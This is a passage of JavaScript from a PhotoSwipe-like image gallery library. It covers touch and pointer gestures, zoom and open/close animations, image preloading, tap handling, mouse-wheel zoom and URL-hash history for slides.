									animateToDist / Math.abs(_releaseAnimData.lastFlickSpeed.x) : 
									333;

			finishAnimDuration = Math.min(finishAnimDuration, 400);
			finishAnimDuration = Math.max(finishAnimDuration, 250);
		}

		if(_currZoomedItemIndex === _currentItemIndex) {
			itemChanged = false;
		}
		
		_mainScrollAnimating = true;
		
		_shout('mainScrollAnimStart');

		_animateProp('mainScroll', _mainScrollPos.x, animateToX, finishAnimDuration, framework.easing.cubic.out, 
			_moveMainScroll,
			function() {
				_stopAllAnimations();
				_mainScrollAnimating = false;
				_currZoomedItemIndex = -1;
				
				if(itemChanged || _currZoomedItemIndex !== _currentItemIndex) {
					self.updateCurrItem();
				}
				
				_shout('mainScrollAnimComplete');
			}
		);

		if(itemChanged) {
			self.updateCurrItem(true);
		}

		return itemChanged;
	},

	_calculateZoomLevel = function(touchesDistance) {
		return  1 / _startPointsDistance * touchesDistance * _startZoomLevel;
	},

	// Resets zoom if it's out of bounds
	_completeZoomGesture = function() {
		var destZoomLevel = _currZoomLevel,
			minZoomLevel = _getMinZoomLevel(),
			maxZoomLevel = _getMaxZoomLevel();

		if ( _currZoomLevel < minZoomLevel ) {
			destZoomLevel = minZoomLevel;
		} else if ( _currZoomLevel > maxZoomLevel ) {
			destZoomLevel = maxZoomLevel;
		}

		var destOpacity = 1,
			onUpdate,
			initialOpacity = _bgOpacity;

		if(_opacityChanged && !_isZoomingIn && !_wasOverInitialZoom && _currZoomLevel < minZoomLevel) {
			//_closedByScroll = true;
			self.close();
			return true;
		}

		if(_opacityChanged) {
			onUpdate = function(now) {
				_applyBgOpacity(  (destOpacity - initialOpacity) * now + initialOpacity );
			};
		}

		self.zoomTo(destZoomLevel, 0, 200,  framework.easing.cubic.out, onUpdate);
		return true;
	};


_registerModule('Gestures', {
	publicMethods: {

		initGestures: function() {

			// helper function that builds touch/pointer/mouse events
			var addEventNames = function(pref, down, move, up, cancel) {
				_dragStartEvent = pref + down;
				_dragMoveEvent = pref + move;
				_dragEndEvent = pref + up;
				if(cancel) {
					_dragCancelEvent = pref + cancel;
				} else {
					_dragCancelEvent = '';
				}
			};

			_pointerEventEnabled = _features.pointerEvent;
			if(_pointerEventEnabled && _features.touch) {
				// we don't need touch events, if browser supports pointer events
				_features.touch = false;
			}

			if(_pointerEventEnabled) {
				if(navigator.msPointerEnabled) {
					// IE10 pointer events are case-sensitive
					addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
				} else {
					addEventNames('pointer', 'down', 'move', 'up', 'cancel');
				}
			} else if(_features.touch) {
				addEventNames('touch', 'start', 'move', 'end', 'cancel');
				_likelyTouchDevice = true;
			} else {
				addEventNames('mouse', 'down', 'move', 'up');	
			}

			_upMoveEvents = _dragMoveEvent + ' ' + _dragEndEvent  + ' ' +  _dragCancelEvent;
			_downEvents = _dragStartEvent;

			if(_pointerEventEnabled && !_likelyTouchDevice) {
				_likelyTouchDevice = (navigator.maxTouchPoints > 1) || (navigator.msMaxTouchPoints > 1);
			}
			// make variable public
			self.likelyTouchDevice = _likelyTouchDevice; 
			
			_globalEventHandlers[_dragStartEvent] = _onDragStart;
			_globalEventHandlers[_dragMoveEvent] = _onDragMove;
			_globalEventHandlers[_dragEndEvent] = _onDragRelease; // the Kraken

			if(_dragCancelEvent) {
				_globalEventHandlers[_dragCancelEvent] = _globalEventHandlers[_dragEndEvent];
			}

			// Bind mouse events on device with detected hardware touch support, in case it supports multiple types of input.
			if(_features.touch) {
				_downEvents += ' mousedown';
				_upMoveEvents += ' mousemove mouseup';
				_globalEventHandlers.mousedown = _globalEventHandlers[_dragStartEvent];
				_globalEventHandlers.mousemove = _globalEventHandlers[_dragMoveEvent];
				_globalEventHandlers.mouseup = _globalEventHandlers[_dragEndEvent];
			}

			if(!_likelyTouchDevice) {
				// don't allow pan to next slide from zoomed state on Desktop
				_options.allowPanToNext = false;
			}
		}

	}
});


/*>>gestures*/

/*>>show-hide-transition*/
/**
 * show-hide-transition.js:
 *
 * Manages initial opening or closing transition.
 *
 * If you're not planning to use transition for gallery at all,
 * you may set options hideAnimationDuration and showAnimationDuration to 0,
 * and just delete startAnimation function.
 * 
 */


var _showOrHideTimeout,
	_showOrHide = function(item, img, out, completeFn) {

		if(_showOrHideTimeout) {
			clearTimeout(_showOrHideTimeout);
		}

		_initialZoomRunning = true;
		_initialContentSet = true;
		
		// dimensions of small thumbnail {x:,y:,w:}.
		// Height is optional, as calculated based on large image.
		var thumbBounds; 
		if(item.initialLayout) {
			thumbBounds = item.initialLayout;
			item.initialLayout = null;
		} else {
			thumbBounds = _options.getThumbBoundsFn && _options.getThumbBoundsFn(_currentItemIndex);
		}

		var duration = out ? _options.hideAnimationDuration : _options.showAnimationDuration;

		var onComplete = function() {
			_stopAnimation('initialZoom');
			if(!out) {
				_applyBgOpacity(1);
				if(img) {
					img.style.display = 'block';
				}
				framework.addClass(template, 'pswp--animated-in');
				_shout('initialZoom' + (out ? 'OutEnd' : 'InEnd'));
			} else {
				self.template.removeAttribute('style');
				self.bg.removeAttribute('style');
			}

			if(completeFn) {
				completeFn();
			}
			_initialZoomRunning = false;
		};

		// if bounds aren't provided, just open gallery without animation
		if(!duration || !thumbBounds || thumbBounds.x === undefined) {

			_shout('initialZoom' + (out ? 'Out' : 'In') );

			_currZoomLevel = item.initialZoomLevel;
			_equalizePoints(_panOffset,  item.initialPosition );
			_applyCurrentZoomPan();

			template.style.opacity = out ? 0 : 1;
			_applyBgOpacity(1);

			if(duration) {
				setTimeout(function() {
					onComplete();
				}, duration);
			} else {
				onComplete();
			}

			return;
		}

		var startAnimation = function() {
			var closeWithRaf = _closedByScroll,
				fadeEverything = !self.currItem.src || self.currItem.loadError || _options.showHideOpacity;
			
			// apply hw-acceleration to image
			if(item.miniImg) {
				item.miniImg.style.webkitBackfaceVisibility = 'hidden';
			}

			if(!out) {
				_currZoomLevel = thumbBounds.w / item.w;
				_panOffset.x = thumbBounds.x;
				_panOffset.y = thumbBounds.y - _initalWindowScrollY;

				self[fadeEverything ? 'template' : 'bg'].style.opacity = 0.001;
				_applyCurrentZoomPan();
			}

			_registerStartAnimation('initialZoom');
			
			if(out && !closeWithRaf) {
				framework.removeClass(template, 'pswp--animated-in');
			}

			if(fadeEverything) {
				if(out) {
					framework[ (closeWithRaf ? 'remove' : 'add') + 'Class' ](template, 'pswp--animate_opacity');
				} else {
					setTimeout(function() {
						framework.addClass(template, 'pswp--animate_opacity');
					}, 30);
				}
			}

			_showOrHideTimeout = setTimeout(function() {

				_shout('initialZoom' + (out ? 'Out' : 'In') );
				

				if(!out) {

					// "in" animation always uses CSS transitions (instead of rAF).
					// CSS transition work faster here, 
					// as developer may also want to animate other things, 
					// like ui on top of sliding area, which can be animated just via CSS
					
					_currZoomLevel = item.initialZoomLevel;
					_equalizePoints(_panOffset,  item.initialPosition );
					_applyCurrentZoomPan();
					_applyBgOpacity(1);

					if(fadeEverything) {
						template.style.opacity = 1;
					} else {
						_applyBgOpacity(1);
					}

					_showOrHideTimeout = setTimeout(onComplete, duration + 20);
				} else {

					// "out" animation uses rAF only when PhotoSwipe is closed by browser scroll, to recalculate position
					var destZoomLevel = thumbBounds.w / item.w,
						initialPanOffset = {
							x: _panOffset.x,
							y: _panOffset.y
						},
						initialZoomLevel = _currZoomLevel,
						initalBgOpacity = _bgOpacity,
						onUpdate = function(now) {
							
							if(now === 1) {
								_currZoomLevel = destZoomLevel;
								_panOffset.x = thumbBounds.x;
								_panOffset.y = thumbBounds.y  - _currentWindowScrollY;
							} else {
								_currZoomLevel = (destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
								_panOffset.x = (thumbBounds.x - initialPanOffset.x) * now + initialPanOffset.x;
								_panOffset.y = (thumbBounds.y - _currentWindowScrollY - initialPanOffset.y) * now + initialPanOffset.y;
							}
							
							_applyCurrentZoomPan();
							if(fadeEverything) {
								template.style.opacity = 1 - now;
							} else {
								_applyBgOpacity( initalBgOpacity - now * initalBgOpacity );
							}
						};

					if(closeWithRaf) {
						_animateProp('initialZoom', 0, 1, duration, framework.easing.cubic.out, onUpdate, onComplete);
					} else {
						onUpdate(1);
						_showOrHideTimeout = setTimeout(onComplete, duration + 20);
					}
				}
			
			}, out ? 25 : 90); // Main purpose of this delay is to give browser time to paint and
					// create composite layers of PhotoSwipe UI parts (background, controls, caption, arrows).
					// Which avoids lag at the beginning of scale transition.
		};
		startAnimation();

		
	};

/*>>show-hide-transition*/

/*>>items-controller*/
/**
*
* Controller manages gallery items, their dimensions, and their content.
* 
*/

var _items,
	_tempPanAreaSize = {},
	_imagesToAppendPool = [],
	_initialContentSet,
	_initialZoomRunning,
	_controllerDefaultOptions = {
		index: 0,
		errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
		forceProgressiveLoading: false, // TODO
		preload: [1,1],
		getNumItemsFn: function() {
			return _items.length;
		}
	};


var _getItemAt,
	_getNumItems,
	_initialIsLoop,
	_getZeroBounds = function() {
		return {
			center:{x:0,y:0}, 
			max:{x:0,y:0}, 
			min:{x:0,y:0}
		};
	},
	_calculateSingleItemPanBounds = function(item, realPanElementW, realPanElementH ) {
		var bounds = item.bounds;

		// position of element when it's centered
		bounds.center.x = Math.round((_tempPanAreaSize.x - realPanElementW) / 2);
		bounds.center.y = Math.round((_tempPanAreaSize.y - realPanElementH) / 2) + item.vGap.top;

		// maximum pan position
		bounds.max.x = (realPanElementW > _tempPanAreaSize.x) ? 
							Math.round(_tempPanAreaSize.x - realPanElementW) : 
							bounds.center.x;
		
		bounds.max.y = (realPanElementH > _tempPanAreaSize.y) ? 
							Math.round(_tempPanAreaSize.y - realPanElementH) + item.vGap.top : 
							bounds.center.y;
		
		// minimum pan position
		bounds.min.x = (realPanElementW > _tempPanAreaSize.x) ? 0 : bounds.center.x;
		bounds.min.y = (realPanElementH > _tempPanAreaSize.y) ? item.vGap.top : bounds.center.y;
	},
	_calculateItemSize = function(item, viewportSize, zoomLevel) {

		if (item.src && !item.loadError) {
			var isInitial = !zoomLevel;
			
			if(isInitial) {
				if(!item.vGap) {
					item.vGap = {top:0,bottom:0};
				}
				// allows overriding vertical margin for individual items
				_shout('parseVerticalMargin', item);
			}


			_tempPanAreaSize.x = viewportSize.x;
			_tempPanAreaSize.y = viewportSize.y - item.vGap.top - item.vGap.bottom;

			if (isInitial) {
				var hRatio = _tempPanAreaSize.x / item.w;
				var vRatio = _tempPanAreaSize.y / item.h;

				item.fitRatio = hRatio < vRatio ? hRatio : vRatio;
				//item.fillRatio = hRatio > vRatio ? hRatio : vRatio;

				var scaleMode = _options.scaleMode;

				if (scaleMode === 'orig') {
					zoomLevel = 1;
				} else if (scaleMode === 'fit') {
					zoomLevel = item.fitRatio;
				}

				if (zoomLevel > 1) {
					zoomLevel = 1;
				}

				item.initialZoomLevel = zoomLevel;
				
				if(!item.bounds) {
					// reuse bounds object
					item.bounds = _getZeroBounds(); 
				}
			}

			if(!zoomLevel) {
				return;
			}

			_calculateSingleItemPanBounds(item, item.w * zoomLevel, item.h * zoomLevel);

			if (isInitial && zoomLevel === item.initialZoomLevel) {
				item.initialPosition = item.bounds.center;
			}

			return item.bounds;
		} else {
			item.w = item.h = 0;
			item.initialZoomLevel = item.fitRatio = 1;
			item.bounds = _getZeroBounds();
			item.initialPosition = item.bounds.center;

			// if it's not image, we return zero bounds (content is not zoomable)
			return item.bounds;
		}
		
	},

	


	_appendImage = function(index, item, baseDiv, img, preventAnimation, keepPlaceholder) {
		

		if(item.loadError) {
			return;
		}

		if(img) {

			item.imageAppended = true;
			_setImageSize(item, img, (item === self.currItem && _renderMaxResolution) );
			
			baseDiv.appendChild(img);

			if(keepPlaceholder) {
				setTimeout(function() {
					if(item && item.loaded && item.placeholder) {
						item.placeholder.style.display = 'none';
						item.placeholder = null;
					}
				}, 500);
			}
		}
	},
	


	_preloadImage = function(item) {
		item.loading = true;
		item.loaded = false;
		var img = item.img = framework.createEl('pswp__img', 'img');
		var onComplete = function() {
			item.loading = false;
			item.loaded = true;

			if(item.loadComplete) {
				item.loadComplete(item);
			} else {
				item.img = null; // no need to store image object
			}
			img.onload = img.onerror = null;
			img = null;
		};
		img.onload = onComplete;
		img.onerror = function() {
			item.loadError = true;
			onComplete();
		};		

		img.src = item.src;// + '?a=' + Math.random();
		img.alt = item.alt || '';

		return img;
	},
	_checkForError = function(item, cleanUp) {
		if(item.src && item.loadError && item.container) {

			if(cleanUp) {
				item.container.innerHTML = '';
			}

			item.container.innerHTML = _options.errorMsg.replace('%url%',  item.src );
			return true;
			
		}
	},
	_setImageSize = function(item, img, maxRes) {
		if(!item.src) {
			return;
		}

		if(!img) {
			img = item.container.lastChild;
		}

		var w = maxRes ? item.w : Math.round(item.w * item.fitRatio),
			h = maxRes ? item.h : Math.round(item.h * item.fitRatio);
		
		if(item.placeholder && !item.loaded) {
			item.placeholder.style.width = w + 'px';
			item.placeholder.style.height = h + 'px';
		}

		img.style.width = w + 'px';
		img.style.height = h + 'px';
	},
	_appendImagesPool = function() {

		if(_imagesToAppendPool.length) {
			var poolItem;

			for(var i = 0; i < _imagesToAppendPool.length; i++) {
				poolItem = _imagesToAppendPool[i];
				if( poolItem.holder.index === poolItem.index ) {
					_appendImage(poolItem.index, poolItem.item, poolItem.baseDiv, poolItem.img, false, poolItem.clearPlaceholder);
				}
			}
			_imagesToAppendPool = [];
		}
	};
	


_registerModule('Controller', {

	publicMethods: {

		lazyLoadItem: function(index) {
			index = _getLoopedId(index);
			var item = _getItemAt(index);

			if(!item || ((item.loaded || item.loading) && !_itemsNeedUpdate)) {
				return;
			}

			_shout('gettingData', index, item);

			if (!item.src) {
				return;
			}

			_preloadImage(item);
		},
		initController: function() {
			framework.extend(_options, _controllerDefaultOptions, true);
			self.items = _items = items;
			_getItemAt = self.getItemAt;
			_getNumItems = _options.getNumItemsFn; //self.getNumItems;



			_initialIsLoop = _options.loop;
			if(_getNumItems() < 3) {
				_options.loop = false; // disable loop if less then 3 items
			}

			_listen('beforeChange', function(diff) {

				var p = _options.preload,
					isNext = diff === null ? true : (diff >= 0),
					preloadBefore = Math.min(p[0], _getNumItems() ),
					preloadAfter = Math.min(p[1], _getNumItems() ),
					i;


				for(i = 1; i <= (isNext ? preloadAfter : preloadBefore); i++) {
					self.lazyLoadItem(_currentItemIndex+i);
				}
				for(i = 1; i <= (isNext ? preloadBefore : preloadAfter); i++) {
					self.lazyLoadItem(_currentItemIndex-i);
				}
			});

			_listen('initialLayout', function() {
				self.currItem.initialLayout = _options.getThumbBoundsFn && _options.getThumbBoundsFn(_currentItemIndex);
			});

			_listen('mainScrollAnimComplete', _appendImagesPool);
			_listen('initialZoomInEnd', _appendImagesPool);



			_listen('destroy', function() {
				var item;
				for(var i = 0; i < _items.length; i++) {
					item = _items[i];
					// remove reference to DOM elements, for GC
					if(item.container) {
						item.container = null; 
					}
					if(item.placeholder) {
						item.placeholder = null;
					}
					if(item.img) {
						item.img = null;
					}
					if(item.preloader) {
						item.preloader = null;
					}
					if(item.loadError) {
						item.loaded = item.loadError = false;
					}
				}
				_imagesToAppendPool = null;
			});
		},


		getItemAt: function(index) {
			if (index >= 0) {
				return _items[index] !== undefined ? _items[index] : false;
			}
			return false;
		},

		allowProgressiveImg: function() {
			// 1. Progressive image loading isn't working on webkit/blink 
			//    when hw-acceleration (e.g. translateZ) is applied to IMG element.
			//    That's why in PhotoSwipe parent element gets zoom transform, not image itself.
			//    
			// 2. Progressive image loading sometimes blinks in webkit/blink when applying animation to parent element.
			//    That's why it's disabled on touch devices (mainly because of swipe transition)
			//    
			// 3. Progressive image loading sometimes doesn't work in IE (up to 11).

			// Don't allow progressive loading on non-large touch devices
			return _options.forceProgressiveLoading || !_likelyTouchDevice || _options.mouseUsed || screen.width > 1200; 
			// 1200 - to eliminate touch devices with large screen (like Chromebook Pixel)
		},

		setContent: function(holder, index) {

			if(_options.loop) {
				index = _getLoopedId(index);
			}

			var prevItem = self.getItemAt(holder.index);
			if(prevItem) {
				prevItem.container = null;
			}
	
			var item = self.getItemAt(index),
				img;
			
			if(!item) {
				holder.el.innerHTML = '';
				return;
			}

			// allow to override data
			_shout('gettingData', index, item);

			holder.index = index;
			holder.item = item;

			// base container DIV is created only once for each of 3 holders
			var baseDiv = item.container = framework.createEl('pswp__zoom-wrap'); 

			

			if(!item.src && item.html) {
				if(item.html.tagName) {
					baseDiv.appendChild(item.html);
				} else {
					baseDiv.innerHTML = item.html;
				}
			}

			_checkForError(item);

			_calculateItemSize(item, _viewportSize);
			
			if(item.src && !item.loadError && !item.loaded) {

				item.loadComplete = function(item) {

					// gallery closed before image finished loading
					if(!_isOpen) {
						return;
					}

					// check if holder hasn't changed while image was loading
					if(holder && holder.index === index ) {
						if( _checkForError(item, true) ) {
							item.loadComplete = item.img = null;
							_calculateItemSize(item, _viewportSize);
							_applyZoomPanToItem(item);

							if(holder.index === _currentItemIndex) {
								// recalculate dimensions
								self.updateCurrZoomItem();
							}
							return;
						}
						if( !item.imageAppended ) {
							if(_features.transform && (_mainScrollAnimating || _initialZoomRunning) ) {
								_imagesToAppendPool.push({
									item:item,
									baseDiv:baseDiv,
									img:item.img,
									index:index,
									holder:holder,
									clearPlaceholder:true
								});
							} else {
								_appendImage(index, item, baseDiv, item.img, _mainScrollAnimating || _initialZoomRunning, true);
							}
						} else {
							// remove preloader & mini-img
							if(!_initialZoomRunning && item.placeholder) {
								item.placeholder.style.display = 'none';
								item.placeholder = null;
							}
						}
					}

					item.loadComplete = null;
					item.img = null; // no need to store image element after it's added

					_shout('imageLoadComplete', index, item);
				};

				if(framework.features.transform) {
					
					var placeholderClassName = 'pswp__img pswp__img--placeholder'; 
					placeholderClassName += (item.msrc ? '' : ' pswp__img--placeholder--blank');

					var placeholder = framework.createEl(placeholderClassName, item.msrc ? 'img' : '');
					if(item.msrc) {
						placeholder.src = item.msrc;
					}
					
					_setImageSize(item, placeholder);

					baseDiv.appendChild(placeholder);
					item.placeholder = placeholder;

				}
				

				

				if(!item.loading) {
					_preloadImage(item);
				}


				if( self.allowProgressiveImg() ) {
					// just append image
					if(!_initialContentSet && _features.transform) {
						_imagesToAppendPool.push({
							item:item, 
							baseDiv:baseDiv, 
							img:item.img, 
							index:index, 
							holder:holder
						});
					} else {
						_appendImage(index, item, baseDiv, item.img, true, true);
					}
				}
				
			} else if(item.src && !item.loadError) {
				// image object is created every time, due to bugs of image loading & delay when switching images
				img = framework.createEl('pswp__img', 'img');
				img.style.opacity = 1;
				img.src = item.src;
				_setImageSize(item, img);
				_appendImage(index, item, baseDiv, img, true);
			}
			

			if(!_initialContentSet && index === _currentItemIndex) {
				_currZoomElementStyle = baseDiv.style;
				_showOrHide(item, (img ||item.img) );
			} else {
				_applyZoomPanToItem(item);
			}

			holder.el.innerHTML = '';
			holder.el.appendChild(baseDiv);
		},

		cleanSlide: function( item ) {
			if(item.img ) {
				item.img.onload = item.img.onerror = null;
			}
			item.loaded = item.loading = item.img = item.imageAppended = false;
		}

	}
});

/*>>items-controller*/

/*>>tap*/
/**
 * tap.js:
 *
 * Displatches tap and double-tap events.
 * 
 */

var tapTimer,
	tapReleasePoint = {},
	_dispatchTapEvent = function(origEvent, releasePoint, pointerType) {		
		var e = document.createEvent( 'CustomEvent' ),
			eDetail = {
				origEvent:origEvent, 
				target:origEvent.target, 
				releasePoint: releasePoint, 
				pointerType:pointerType || 'touch'
			};

		e.initCustomEvent( 'pswpTap', true, true, eDetail );
		origEvent.target.dispatchEvent(e);
	};

_registerModule('Tap', {
	publicMethods: {
		initTap: function() {
			_listen('firstTouchStart', self.onTapStart);
			_listen('touchRelease', self.onTapRelease);
			_listen('destroy', function() {
				tapReleasePoint = {};
				tapTimer = null;
			});
		},
		onTapStart: function(touchList) {
			if(touchList.length > 1) {
				clearTimeout(tapTimer);
				tapTimer = null;
			}
		},
		onTapRelease: function(e, releasePoint) {
			if(!releasePoint) {
				return;
			}

			if(!_moved && !_isMultitouch && !_numAnimations && self.container.contains(e.target)) {
				var p0 = releasePoint;
				if(tapTimer) {
					clearTimeout(tapTimer);
					tapTimer = null;

					// Check if taped on the same place
					if ( _isNearbyPoints(p0, tapReleasePoint) ) {
						_shout('doubleTap', p0);
						return;
					}
				}

				if(releasePoint.type === 'mouse') {
					_dispatchTapEvent(e, releasePoint, 'mouse');
					return;
				}

				var clickedTagName = e.target.tagName.toUpperCase();
				// avoid double tap delay on buttons and elements that have class pswp__single-tap
				if(clickedTagName === 'BUTTON' || framework.hasClass(e.target, 'pswp__single-tap') ) {
					_dispatchTapEvent(e, releasePoint);
					return;
				}

				_equalizePoints(tapReleasePoint, p0);

				tapTimer = setTimeout(function() {
					_dispatchTapEvent(e, releasePoint);
					tapTimer = null;
				}, 300);
			}
		}
	}
});

/*>>tap*/

/*>>desktop-zoom*/
/**
 *
 * desktop-zoom.js:
 *
 * - Binds mousewheel event for paning zoomed image.
 * - Manages "dragging", "zoomed-in", "zoom-out" classes.
 *   (which are used for cursors and zoom icon)
 * - Adds toggleDesktopZoom function.
 * 
 */

var _wheelDelta;
	
_registerModule('DesktopZoom', {

	publicMethods: {

		initDesktopZoom: function() {

			if(_oldIE) {
				// no zoom for old IE (<=8)
				return;
			}

			if(_likelyTouchDevice) {
				// if detected hardware touch support, we wait until mouse is used,
				// and only then apply desktop-zoom features
				_listen('mouseUsed', function() {
					self.setupDesktopZoom();
				});
			} else {
				self.setupDesktopZoom(true);
			}

		},

		setupDesktopZoom: function(onInit) {

			_wheelDelta = {};

			var events = 'wheel mousewheel DOMMouseScroll';
			
			_listen('bindEvents', function() {
				framework.bind(template, events,  self.handleMouseWheel);
			});

			_listen('unbindEvents', function() {
				if(_wheelDelta) {
					framework.unbind(template, events, self.handleMouseWheel);
				}
			});

			self.mouseZoomedIn = false;

			var hasDraggingClass,
				updateZoomable = function() {
					if(self.mouseZoomedIn) {
						framework.removeClass(template, 'pswp--zoomed-in');
						self.mouseZoomedIn = false;
					}
					if(_currZoomLevel < 1) {
						framework.addClass(template, 'pswp--zoom-allowed');
					} else {
						framework.removeClass(template, 'pswp--zoom-allowed');
					}
					removeDraggingClass();
				},
				removeDraggingClass = function() {
					if(hasDraggingClass) {
						framework.removeClass(template, 'pswp--dragging');
						hasDraggingClass = false;
					}
				};

			_listen('resize' , updateZoomable);
			_listen('afterChange' , updateZoomable);
			_listen('pointerDown', function() {
				if(self.mouseZoomedIn) {
					hasDraggingClass = true;
					framework.addClass(template, 'pswp--dragging');
				}
			});
			_listen('pointerUp', removeDraggingClass);

			if(!onInit) {
				updateZoomable();
			}
			
		},

		handleMouseWheel: function(e) {

			if(_currZoomLevel <= self.currItem.fitRatio) {
				if( _options.modal ) {

					if (!_options.closeOnScroll || _numAnimations || _isDragging) {
						e.preventDefault();
					} else if(_transformKey && Math.abs(e.deltaY) > 2) {
						// close PhotoSwipe
						// if browser supports transforms & scroll changed enough
						_closedByScroll = true;
						self.close();
					}

				}
				return true;
			}

			// allow just one event to fire
			e.stopPropagation();

			// https://developer.mozilla.org/en-US/docs/Web/Events/wheel
			_wheelDelta.x = 0;

			if('deltaX' in e) {
				if(e.deltaMode === 1 /* DOM_DELTA_LINE */) {
					// 18 - average line height
					_wheelDelta.x = e.deltaX * 18;
					_wheelDelta.y = e.deltaY * 18;
				} else {
					_wheelDelta.x = e.deltaX;
					_wheelDelta.y = e.deltaY;
				}
			} else if('wheelDelta' in e) {
				if(e.wheelDeltaX) {
					_wheelDelta.x = -0.16 * e.wheelDeltaX;
				}
				if(e.wheelDeltaY) {
					_wheelDelta.y = -0.16 * e.wheelDeltaY;
				} else {
					_wheelDelta.y = -0.16 * e.wheelDelta;
				}
			} else if('detail' in e) {
				_wheelDelta.y = e.detail;
			} else {
				return;
			}

			_calculatePanBounds(_currZoomLevel, true);

			var newPanX = _panOffset.x - _wheelDelta.x,
				newPanY = _panOffset.y - _wheelDelta.y;

			// only prevent scrolling in nonmodal mode when not at edges
			if (_options.modal ||
				(
				newPanX <= _currPanBounds.min.x && newPanX >= _currPanBounds.max.x &&
				newPanY <= _currPanBounds.min.y && newPanY >= _currPanBounds.max.y
				) ) {
				e.preventDefault();
			}

			// TODO: use rAF instead of mousewheel?
			self.panTo(newPanX, newPanY);
		},

		toggleDesktopZoom: function(centerPoint) {
			centerPoint = centerPoint || {x:_viewportSize.x/2 + _offset.x, y:_viewportSize.y/2 + _offset.y };

			var doubleTapZoomLevel = _options.getDoubleTapZoom(true, self.currItem);
			var zoomOut = _currZoomLevel === doubleTapZoomLevel;
			
			self.mouseZoomedIn = !zoomOut;

			self.zoomTo(zoomOut ? self.currItem.initialZoomLevel : doubleTapZoomLevel, centerPoint, 333);
			framework[ (!zoomOut ? 'add' : 'remove') + 'Class'](template, 'pswp--zoomed-in');
		}

	}
});


/*>>desktop-zoom*/

/*>>history*/
/**
 *
 * history.js:
 *
 * - Back button to close gallery.
 * 
 * - Unique URL for each slide: example.com/&pid=1&gid=3
 *   (where PID is picture index, and GID and gallery index)
 *   
 * - Switch URL when slides change.
 * 
 */


var _historyDefaultOptions = {
	history: true,
	galleryUID: 1
};

var _historyUpdateTimeout,
	_hashChangeTimeout,
	_hashAnimCheckTimeout,
	_hashChangedByScript,
	_hashChangedByHistory,
	_hashReseted,
	_initialHash,
	_historyChanged,
	_closedFromURL,
	_urlChangedOnce,
	_windowLoc,

	_supportsPushState,

	_getHash = function() {
		return _windowLoc.hash.substring(1);
	},
	_cleanHistoryTimeouts = function() {

		if(_historyUpdateTimeout) {
			clearTimeout(_historyUpdateTimeout);
		}

		if(_hashAnimCheckTimeout) {
			clearTimeout(_hashAnimCheckTimeout);
		}
	},

	// pid - Picture index
	// gid - Gallery index
	_parseItemIndexFromURL = function() {
		var hash = _getHash(),
			params = {};

		if(hash.length < 5) { // pid=1
			return params;
		}

		var i, vars = hash.split('&');
		for (i = 0; i < vars.length; i++) {
			if(!vars[i]) {
				continue;
			}
			var pair = vars[i].split('=');	
			if(pair.length < 2) {
				continue;
			}
			params[pair[0]] = pair[1];
		}
		if(_options.galleryPIDs) {
			// detect custom pid in hash and search for it among the items collection
			var searchfor = params.pid;
			params.pid = 0; // if custom pid cannot be found, fallback to the first item
			for(i = 0; i < _items.length; i++) {
				if(_items[i].pid === searchfor) {
					params.pid = i;
					break;
				}
			}
		} else {
			params.pid = parseInt(params.pid,10)-1;
		}
		if( params.pid < 0 ) {
			params.pid = 0;
		}
		return params;
	},
	_updateHash = function() {

		if(_hashAnimCheckTimeout) {
			clearTimeout(_hashAnimCheckTimeout);
		}


		if(_numAnimations || _isDragging) {
			// changing browser URL forces layout/paint in some browsers, which causes noticable lag during animation
			// that's why we update hash only when no animations running
			_hashAnimCheckTimeout = setTimeout(_updateHash, 500);
			return;
		}
		
		if(_hashChangedByScript) {
			clearTimeout(_hashChangeTimeout);
		} else {
			_hashChangedByScript = true;
		}


		var pid = (_currentItemIndex + 1);
		var item = _getItemAt( _currentItemIndex );
		if(item.hasOwnProperty('pid')) {
			// carry forward any custom pid assigned to the item
			pid = item.pid;
		}
		var newHash = _initialHash + '&'  +  'gid=' + _options.galleryUID + '&' + 'pid=' + pid;

		if(!_historyChanged) {
			if(_windowLoc.hash.indexOf(newHash) === -1) {
				_urlChangedOnce = true;
			}
			// first time - add new hisory record, then just replace
		}

		var newURL = _windowLoc.href.split('#')[0] + '#' +  newHash;

		if( _supportsPushState ) {

			if('#' + newHash !== window.location.hash) {
				history[_historyChanged ? 'replaceState' : 'pushState']('', document.title, newURL);
			}

		} else {
			if(_historyChanged) {
				_windowLoc.replace( newURL );
			} else {
				_windowLoc.hash = newHash;
			}
		}
		
		

		_historyChanged = true;
		_hashChangeTimeout = setTimeout(function() {
			_hashChangedByScript = false;
		}, 60);
	};



	

_registerModule('History', {

	

	publicMethods: {
		initHistory: function() {

			framework.extend(_options, _historyDefaultOptions, true);

			if( !_options.history ) {
				return;
			}


			_windowLoc = window.location;
			_urlChangedOnce = false;
			_closedFromURL = false;
			_historyChanged = false;
			_initialHash = _getHash();
			_supportsPushState = ('pushState' in history);


			if(_initialHash.indexOf('gid=') > -1) {
				_initialHash = _initialHash.split('&gid=')[0];
				_initialHash = _initialHash.split('?gid=')[0];
			}
			

			_listen('afterChange', self.updateURL);
			_listen('unbindEvents', function() {
				framework.unbind(window, 'hashchange', self.onHashChange);
			});


			var returnToOriginal = function() {
				_hashReseted = true;
				if(!_closedFromURL) {

					if(_urlChangedOnce) {
						history.back();
					} else {

						if(_initialHash) {
							_windowLoc.hash = _initialHash;
						} else {
							if (_supportsPushState) {

								// remove hash from url without refreshing it or scrolling to top
								history.pushState('', document.title,  _windowLoc.pathname + _windowLoc.search );
							} else {
								_windowLoc.hash = '';
							}
						}
					}
					
				}

				_cleanHistoryTimeouts();
			};


			_listen('unbindEvents', function() {
				if(_closedByScroll) {
					// if PhotoSwipe is closed by scroll, we go "back" before the closing animation starts
					// this is done to keep the scroll position
					returnToOriginal();
				}
			});
			_listen('destroy', function() {
				if(!_hashReseted) {
					returnToOriginal();
				}
			});
			_listen('firstUpdate', function() {
				_currentItemIndex = _parseItemIndexFromURL().pid;
			});

			

			
			var index = _initialHash.indexOf('pid=');
			if(index > -1) {
				_initialHash = _initialHash.substring(0, index);
				if(_initialHash.slice(-1) === '&') {
					_initialHash = _initialHash.slice(0, -1);
				}
			}
			

			setTimeout(function() {
				if(_isOpen) { // hasn't destroyed yet
					framework.bind(window, 'hashchange', self.onHashChange);
				}
			}, 40);
			
		},
		onHashChange: function() {

			if(_getHash() === _initialHash) {

				_closedFromURL = true;
				self.close();
				return;
			}
			if(!_hashChangedByScript) {

				_hashChangedByHistory = true;
				self.goTo( _parseItemIndexFromURL().pid );
